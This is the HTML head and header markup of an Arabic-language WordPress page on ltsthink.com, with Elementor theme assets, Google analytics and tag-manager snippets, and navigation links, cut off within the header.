<link rel='stylesheet' id='hello-elementor-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.28.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-18889 .elementor-element.elementor-element-abd4451:not(.elementor-motion-effects-element-type-background), .elementor-18889 .elementor-element.elementor-element-abd4451 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-scaled.jpeg");}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery-rtl.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-19579-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-18889-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-18889.css?ver=1744195634' media='all' />
<link rel='stylesheet' id='elementor-post-10186-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-10186.css?ver=1744195321' media='all' />
<link rel='stylesheet' id='elementor-post-10180-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-19072-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='elementskit-rtl-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-19272-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.rtl.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.rtl.css?ver=5.10.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744193084' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744193087' media='all' />
<link rel='stylesheet' id='elementor-gf-local-tajawal-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/tajawal.css?ver=1744195322' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744193094' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744193093' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/card_slider.js?ver=1.5.2" id="card-slider-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/animated_heading.js?ver=1.5.2" id="animated-heading-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/accordion.js?ver=1.5.2" id="accordion-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/bar_chart.js?ver=1.5.2" id="bar_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/line_chart.js?ver=1.5.2" id="line_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/pie_chart.js?ver=1.5.2" id="pie_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/swiper-bundle.min.js?ver=1.5.2" id="swiperjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rtform_text.js?ver=1.2.0" id="rtform-text-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_select.js?ver=1.2.0" id="rform-select-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_tel_input.js?ver=1.2.0" id="rform-phone-js-js"></script>
<script id="rform-script-js-extra">
var romethemeform_ajax_url = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"1900c0886a"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform.js?ver=1.2.0" id="rform-script-js"></script>
<script id="intl-tel-input-js-extra">
var intl_tel_input_script = {"url":"https:\/\/ltsthink.com\/wp-content\/plugins\/romethemeform\/widgets\/assets\/js\/intl_tel_input_utils.js"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/intl_tel_input.min.js?ver=1.2.0" id="intl-tel-input-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" async id="tp-tools-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" async id="revmin-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ltsthink.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsthink.com/ar/wp-json/wp/v2/pages/18889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsthink.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsthink.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Far%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d9%2588%25d9%2586%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsthink.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Far%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d9%2588%25d9%2586%25d8%25a9%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:5,1;" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 10940851117 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10940851117"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940851117');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233243839-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-233243839-1');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVKCJWM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RQ1M70ZH3Q" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RQ1M70ZH3Q', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body data-rsssl=1 class="rtl page-template page-template-elementor_header_footer page page-id-18889 wp-embed-responsive elementor-default elementor-template-full-width elementor-kit-19579 elementor-page elementor-page-18889">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVKCJWM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="10186" class="elementor elementor-10186 elementor-8614 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9de4dc2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9de4dc2" data-element_type="section" id="qodef-page-header">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09dbcb2" data-id="09dbcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e940b7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="0e940b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cca47fd" data-id="cca47fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-988be9b elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="988be9b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889"><a href="https://ltsthink.com/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" class="elementor-item">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://ltsthink.com/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a3%d8%ad%d9%83%d8%a7%d9%85/" class="elementor-item">الشروط والأحكام</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889"><a href="https://ltsthink.com/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" class="elementor-item" tabindex="-1">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://ltsthink.com/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a3%d8%ad%d9%83%d8%a7%d9%85/" class="elementor-item" tabindex="-1">الشروط والأحكام</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76d359f" data-id="76d359f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bfef99 elementor-widget elementor-widget-heading" data-id="1bfef99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call Now! + (966) 55-2525-261

</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc23fb6" data-id="cc23fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-426345f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="426345f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-da47d4a" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-43dbefb" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-404fa5b" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b94eca5 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="b94eca5" data-element_type="section" data-settings="{&quot;sticky_effects_offset&quot;:30,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3895777" data-id="3895777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae6eb8 elementor-widget elementor-widget-image" data-id="9ae6eb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ltsthink.com/">
							<img fetchpriority="high" width="300" height="190" src="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" class="elementor-animation-pulse-grow attachment-full size-full wp-image-5686" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c90c91" data-id="3c90c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
